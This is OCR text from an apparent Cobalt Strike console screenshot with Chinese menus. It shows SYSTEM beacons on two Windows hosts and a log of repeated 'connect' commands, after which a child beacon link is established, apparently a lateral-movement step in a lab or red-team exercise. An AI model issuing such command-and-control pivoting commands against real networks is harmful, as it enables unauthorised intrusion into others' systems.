 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
SYSTEM *
WIN7-PC @ 1092
SYSTEM *
WIN2016 @ 4860
事件日志 X 监听器 X Beacon 10.0.20.98@1092 X 监听器 X
03/08 16:02:24 [-] Could not connect to target
03/08 16:25:42 beacon> connect 10.0.20.99 5557
03/08 16:25:42 [*] Tasked to connect to 10.0.20.99:5557
03/08 16:25:42 [+] host called home, sent: 21 bytes
03/08 16:25:58 [-] Could not connect to target
03/08 16:29:10 beacon> connect 10.0.20.99 5557
03/08 16:29:10 [*] Tasked to connect to 10.0.20.99:5557
03/08 16:29:10 [+] host called home, sent: 21 bytes
03/08 16:29:26 [-] Could not connect to target
03/08 16:31:38 beacon> connect 10.0.20.99 5557
03/08 16:31:38 [*] Tasked to connect to 10.0.20.99:5557
03/08 16:31:38 [+] host called home, sent: 21 bytes
03/08 16:31:39 [+] established link to child beacon: 10.0.20.99
[WIN7-PC] SYSTEM */1092